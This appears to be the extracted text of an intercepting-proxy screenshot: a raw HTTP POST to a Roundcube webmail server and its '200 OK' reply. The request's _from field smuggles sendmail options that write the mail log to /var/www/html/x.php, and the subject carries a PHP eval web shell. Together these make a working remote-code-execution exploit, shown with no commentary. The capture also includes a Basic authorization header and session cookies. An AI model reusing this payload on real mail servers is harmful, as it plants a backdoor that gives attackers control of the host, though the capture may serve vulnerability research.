 Request
Pretty Raw Hex \n
1 POST /zmail/?_task=mail&_unlock=loading1710846927518&_lang=en_US&
_framed=1 HTTP/1.1
2 Host: 192.168.1.104
3 Content-Length: 397
4 Cache-Control: max-age=0
5 Authorization: Basic cDQ4OmVsZWN0cmljbw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.1.104
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Referer:
http://192.168.1.104/zmail/?_task=mail&_action=compose&_id=11539891
2365f972d20dcd0
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
14 Cookie: roundcube_sessid=ke6pfjonqviulovpf2ur1em4c3; language=
en_US; roundcube_sessauth=yiEKVbfDgRwCKUtYNgnNTreLea-1710846900
15 Connection: close
16
17 _token=XTazxMQryLPtLawNtvUPoGcfTygASVZl&_task=mail&_action=send&
_id=115398912365f972d20dcd0&_attachments=&_from=example@example.com
-OQueueDirectory=/tmp
-X/var/www/html/x.php&_to=fforu%40qwe.com&_cc=&_bcc=&_replyto=&_fol
lowupto=&_subject=%3C%3Fphp+%40eval%28%24_POST%5Bx%5D%29%3B+%3F%3E&
editorSelector=plain&_priority=0&_store_target=Sent&_draft_saveid=&
_draft=&_is_html=0&_framed=1&_message=test
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Mar 2024 11:16:21 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Tue, 19 Mar 2024 11:16:21 GMT
5 Cache-Control: private, no-cache, no-store, must-revalidate,
post-check=0, pre-check=0
6 Pragma: no-cache
7 Last-Modified: Tue, 19 Mar 2024 11:16:21 GMT
8 X-DNS-Prefetch-Control: off
9 X-Frame-Options: sameorigin
10 Content-Language: en
11 Vary: Accept-Encoding
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14 Content-Length: 456
15
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
<title>
</title>
<meta http-equiv="content-type" content="text/html;
charset=UTF-8" />
19 <script type="text/javascript">
20
21 if (window.parent && parent.rcmail) {
22 parent.rcmail.iframe_loaded("loading1710846927518");
23 parent.rcmail.remove_compose_data(
"115398912365f972d20dcd0");
24 parent.rcmail.sent_successfully("confirmation",
"Message sent successfully.",["INBOX","Sent"],null);
25 }
Search... 0 matches